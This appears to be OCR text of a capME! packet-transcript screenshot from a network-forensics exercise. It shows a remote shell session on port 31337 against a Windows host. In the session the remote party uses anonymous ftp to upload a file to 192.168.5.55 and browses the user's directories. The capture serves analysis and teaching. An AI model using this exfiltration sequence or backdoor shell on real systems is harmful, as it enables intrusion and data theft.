 [Downloads - File Mana...
[Downloads - File Mana...
capME! - Chromium
[Software Updater]
22 Nov, 23:42
Downloads - File Manager
capME! - Chromium
ELSA
capME!
capME!
Not secure
https://localhost/capme/?sip=192.168.6.40&dip=192.168.5.55&spt=1098&dpt=31337&stime=15...
DST:
DST:
DST: C:\DOCUME~1\tdurden>
SRC: ftp -n 192.168.5.55
SRC:
DST: ftp -n 192.168.5.55
DST:
SRC: user anonymous bad@guy.com
SRC:
SRC: put dirc.txt
SRC:
SRC: bye
SRC:
DST:
DST:
DST: C:\DOCUME~1\tdurden>
SRC: dir
SRC:
DST: dir
DST:
DST: Volume in drive C has no label.
DST: Volume Serial Number is 7C2D-9439
DST:
DST: Directory of C:\DOCUME~1\tdurden
DST:
DST: 10/13/2014 11:37 PM <DIR> .
DST: 10/13/2014 11:37 PM <DIR> ..
DST: 02/23/2012 10:07 AM <DIR> Desktop
DST: 10/14/2014 12:03 AM 1,502 dirc.txt
DST: 10/13/2014 08:56 PM <DIR> Favorites
DST: 10/13/2014 11:20 PM <DIR> My Documents
DST: 02/23/2012 10:07 AM <DIR> Start Menu
DST: 1 File(s) 1,502 bytes
DST: 6 Dir(s) 5,312,126,976 bytes free
DST:
DST: C:\DOCUME~1\tdurden>
SRC: cd "My Documents"
SRC: